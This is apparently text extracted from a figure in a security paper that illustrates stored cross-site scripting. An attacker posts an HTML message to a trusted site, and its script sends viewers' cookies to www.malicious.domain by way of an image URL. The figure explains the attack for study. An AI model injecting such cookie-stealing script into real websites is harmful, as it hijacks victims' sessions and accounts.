 Victim's Browsers (V)
<HTML>
<title>Welcome!</title>
Hi everybody! See that picture below, that's my city, well where I
come from ...<BR>
<img src="city.jpg">
<script>
document.images[0].src="http://www.malicious.domain/city.jpg?
stolencookies="+document.cookie;
</script>
</HTML>
VWA's
repository
Stolen
cookies
message M_A
Trusted Domain (TD)
(www.trusted.domain)
Malicious Domain (MD)
(www.malicious.domain)